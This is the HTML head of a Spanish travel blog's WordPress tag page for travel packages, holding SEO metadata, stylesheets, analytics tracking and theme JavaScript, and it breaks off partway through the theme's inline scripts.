

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/tag/paquetes/
body_size: 35501
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Paquetes | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/tag/paquetes/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/tag\/paquetes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/paquetes\/#listItem","name":"Paquetes"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/paquetes\/#listItem","position":2,"name":"Paquetes","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/tag\/paquetes\/#collectionpage","url":"https:\/\/www.blogitravel.com\/tag\/paquetes\/","name":"Paquetes | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/tag\/paquetes\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Etiqueta Paquetes del feed" href="https://www.blogitravel.com/tag/paquetes/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/tag\/paquetes\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769321906' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769321906' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769321906' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "ee5affb1a1",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/tags/452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"21377ce0a9","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
